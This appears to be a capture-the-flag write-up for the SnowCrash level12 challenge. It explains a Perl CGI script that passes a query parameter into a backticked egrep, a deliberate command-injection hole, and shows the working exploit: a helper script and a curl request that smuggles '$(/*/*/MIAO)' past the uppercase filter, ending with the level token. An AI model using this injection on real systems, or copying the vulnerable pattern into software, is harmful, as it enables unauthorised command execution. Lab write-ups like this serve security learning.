 Inside the level12 home directory, we found a Perl script named “level12.pl”.
This script seemed simple but proved to be a real brain-teaser, listening on localhost port 4646 and em-
ploying the CGI module to process web inputs.
#!/usr/bin/env perl
# localhost:4646
use CGI qw{param};
print «Content-type: text/html\n\n»;
sub t {
  $nn = $_[1];
  $xx = $_[0];
  $xx =~ tr/a-z/A-Z/;
  $xx =~ s/\s.*//;
  @output = `egrep “^$xx” /tmp/xd 2>&1`;
  foreach $line (@output) {
      ($f, $s) = split(/:/, $line);
      if($s =~ $nn) {
          return 1;
      }
  }
  return 0;
}
sub n {
  if($_[0] == 1) {
      print(“..”);
  } else {
      print(«.»);
  }
}
n(t(param(«x»), param(«y»)));
The crux of the script is the following command:
@output = `egrep “^$xx” /tmp/xd 2>&1`;
Here, the “$xx” variable is sanitized from HTML query parameter “x”. The challenge was that ”$xx” gets
converted to uppercase and truncated at spaces, making conventional shell injection difficult.
The script’s primary function is to:
• Convert $_[0] to uppercase.
• Trim spaces and any subsequent characters from $_[0].
• Use egrep to search the /tmp/xd file for lines beginning with the altered $_[0].
Our breakthrough came when we realized we could exploit the egrep command to execute an all-up-
percase file. Thus, we devised an executable script that invokes the getflag command and writes the
output to another file:
level13@SnowCrash:~$ cat /var/tmp/MIAO
#!/bin/sh
getflag > /var/tmp/flag
level12@SnowCrash:~$ chmod 777 /var/tmp/MIAO
level12@SnowCrash:~$ curl http://localhost:4646?x=’$(/*/*/MIAO)’
..level12@SnowCrash:~$ cat /var/tmp/flag
Check flag.Here is your token : g1qKMiRpXf53AWhDaU7FEkczr
level12@SnowCrash:~$ su level13
Password: g1qKMiRpXf53AWhDaU7FEkczr
level13@SnowCrash:~$